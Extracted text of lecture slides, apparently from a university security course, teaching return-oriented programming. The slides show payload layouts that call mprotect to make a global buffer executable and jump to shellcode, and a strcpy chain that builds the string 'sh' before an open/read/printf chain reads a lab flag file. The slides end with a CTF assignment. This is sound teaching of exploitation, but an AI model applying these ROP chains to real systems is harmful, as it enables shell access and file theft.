
ROP-3 -* • USAGE • mprotect(addr, size, prot) • mprotect(0 x 804 a 000, 0 x 1000, 7) • 0 x 804 a 000 the address must be page-aligned, which means the last 3 digits must be 0 • 0 x 1000 size, multiplication of the page size, which is 4 KB (0 x 1000 == 4096) • 7 PROT_READ | PROT_WRITE | PROT_EXEC

ROP-3 -* • Vulnerability • Your input goes to buf • Local variable on the stack (don’t know the addr) • Your input will be copied to g_buf • Global variable, and we know the address • The program is not PIE • Overflow buf • Put your shellcode at the start of buf • Call mprotect(g_buf (aligned), 0 x 1000, 7) • Jump to g_buf
![ROP-3 -* • Exploit • 32 -bit • • [shellcode][buffer-fill-upto-saved-ebp] [mprotect()][g_buf-aligned][0 x 1000][7] This ROP-3 -* • Exploit • 32 -bit • • [shellcode][buffer-fill-upto-saved-ebp] [mprotect()][g_buf-aligned][0 x 1000][7] This](http://slidetodoc.com/presentation_image/5ca3af9e473525a9781ed05e64ecf7f9/image-22.jpg)
ROP-3 -* • Exploit • 32 -bit • • [shellcode][buffer-fill-upto-saved-ebp] [mprotect()][g_buf-aligned][0 x 1000][7] This will call mprotect(g_buf&0 xfffff 000, 0 x 1000, 7) and then g_buf(); • 64 -bit • • • [shellcode][buffer-fill-upto-saved_rbp] [pop rdi][g_buf_aligned][pop rsi r 15][0 x 1000][0][pop rdx][7] [mprotect][g_buf] Call mprotect(g_buf & 0 xfffffff 000, 0 x 1000, 7); and then g_buf()
ROP-4 -*


ROP-4 -* • Restrictions • • Can’t execute stack Can’t use shellcode Do not know the address of system Do not know the address of setregid Can’t use symlink • Availability • Can run open()/read()/printf() • Can run strcpy()

open() / read() / printf() • fd = 3 = Open(“/home/labs/week 5/rop-4 -32/flag”, 0) • read(3, some_buffer, 100) • printf(some_buffer)

open() / read() / printf() • fd = 3 = Open(“/home/labs/week 5/rop-4 -32/flag”, 0) • read(3, some_buffer, 100) • printf(some_buffer)
Can You Build a String via ROP? • Yes; using strcpy() • How?

Where Should We Build a String? • vmmap • Use 0 x 804 a 800

How to Building a String? • Dest: 0 x 804 a 800 • Src: “the quick brown fox jumps over the lazy dog!”, 0 x 8048768 • Call: strcpy(0 x 804 a 800, 0 x 8048768) • Result: 0 x 804 a 800 “the quick brown…. ”

Building “sh” • Dest: . data, 0 x 804 a 800 • Src: “the quick brown fox jumps over the lazy dog!”, 0 x 8048768 • ^24 th position • Src: 0 x 8048768 + 24 = 0 x 8048780 • Call: strcpy(0 x 804 a 800, 0 x 8048780) • Result: 0 x 804 a 800 “s over the lazy dog!”

Building “sh” • Dest: . data, 0 x 804 a 801 (+1) • Src: “the quick brown fox jumps over the lazy dog!”, 0 x 8048768 • ^1 st position • Src: 0 x 8048768 + 1 = 0 x 8048769 • Call: strcpy(0 x 804 a 801, 0 x 8048769) • Result: 0 x 804 a 800 “she quick brown fox jumps over the lazy dog!”

Terminating a String • Dest: . data, 0 x 804 a 802 (+2) • Src: “the quick brown fox jumps over the lazy dog!�”, 0 x 8048768 • ^44 th position • Src: 0 x 8048768 + 44 = 0 x 8048794 • Call: strcpy(0 x 804 a 802, 0 x 8048794) • Result: 0 x 804 a 800 “sh�” “sh”
ROP-4 -* • Tasks • Build a string in the global variable area (0 x 804 a 000 ~ 0 x 804 b 000) • Find them using vmmap on gdb, see the address of fixed, readable, and writable. • “/home/labs/week 5/rop-4 -32/flag” • “/home/labs/week 5/rop-4 -64/flag” • Call • Open(flag_file, 0) • Read(3, some_address_in_global_area, 100) • Printf(that address)
Assignment: Week-5 • ASLR: connect to vm-ctf 2. eecs. oregonstate. edu • Use the same credentials (id, private key, etc. ) • Challenges are in /home/labs/week 5 • Use fetch week 5 • Due: 11/12 2: 00 pm
- Slides: 34